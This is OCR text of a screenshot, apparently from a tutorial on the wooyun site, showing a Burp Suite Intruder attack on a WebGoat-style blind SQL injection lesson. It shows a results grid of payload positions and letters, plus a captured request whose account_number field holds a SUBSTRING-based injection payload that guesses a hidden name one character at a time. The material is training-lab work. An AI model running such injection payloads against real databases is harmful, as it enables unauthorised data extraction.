 Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
10 10 a 200 1334
20 10 b 200 1334
30 10 c 200 1334
40 10 d 200 1334
50 10 e 200 1334
60 10 f 200 1334
70 10 g 200 1334
80 10 h 200 1334
82 2 i 200 1334
90 10 i 200 1334
100 10 j 200 1334
110 10 k 200 1334
113 3 l 200 1334
114 4 l 200 1334
Request Response
Raw Headers Hex
<b>pins</b> for the row with the <b>cc_number</b> of <b>4321432143214321</b>.  The field is of type varchar,
which is a string.<br><br>Put the discovered name in the form to pass the lesson.  Only the discovered name
should be put into the form field, paying close attention to the spelling and capitalization.</div>
<div id="message" class="info"></div>
<div id="lessonContent"><form accept-charset='UNKNOWN' method='POST' name='form' action='#attack/266/1100'
enctype=''><p>Enter your Account Number: <input name='account_number' type='TEXT' value="101 AND
(SUBSTRING((SELECT name FROM pins WHERE cc_number='4321432143214321'), 2, 1) = 'i' );"><input name='SUBMIT'
type='SUBMIT' value='Go!'><p>Account number is valid</form></div>
? < + > Type a search term 0 matches
Finished
drops.wooyun.org